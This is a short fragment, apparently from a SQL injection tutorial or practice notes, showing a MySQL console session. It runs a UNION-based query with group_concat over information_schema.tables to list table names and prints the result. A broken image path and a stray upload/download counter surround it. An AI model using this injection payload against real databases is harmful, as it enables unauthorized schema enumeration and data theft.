 mysql> select * from name where id = -12 union select 1,2,group_concat(table_name) from information_schema . tables where table_schema='name';
+----+------+--------------+
| id | name | pass         |
+----+------+--------------+
|  1 | 2    | message,name |
+----+------+--------------+
1 row in set (0.00 sec)
1 2
mysql>
上传: 0.44 KB 下载: 1.73